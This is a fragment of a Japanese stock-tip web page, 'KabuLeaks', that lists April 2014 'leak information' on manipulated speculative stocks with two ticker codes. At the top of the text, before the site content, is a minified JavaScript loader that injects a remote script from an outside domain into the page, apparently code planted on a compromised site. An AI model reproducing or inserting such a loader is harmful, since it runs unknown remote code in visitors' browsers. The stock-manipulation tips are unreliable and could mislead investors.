
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJn
CSZn");
【KabuLeaks 〜株リークス〜】
仕手株
仕手株・ファンド介入リーク情報
【4/15】
2014年4月15日
/
2014年4月15日
【3810】サイバーステップ
【2687】シー・ヴイ・エス・ベイエリア